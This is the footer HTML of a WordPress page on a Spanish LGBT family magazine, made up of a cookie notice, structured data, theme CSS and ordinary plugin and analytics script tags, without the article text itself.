					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2015-08-27T00:16:02+02:00","dateCreated": "2015-08-27T00:16:02+02:00","dateModified": "2015-10-28T11:36:47+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"6417","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"603f266aa8","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"emocionante-testimonio-de-un-chico-transgenero","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_13400 = {
		id: 13400,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[6417],"post_type":"post","posts_per_page":"6","tag":"carta,familia-lgtb,reasignacion-de-sexo,trans,transexual"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'6417',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "6417" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-18 11:07:57 by W3 Total Cache
-->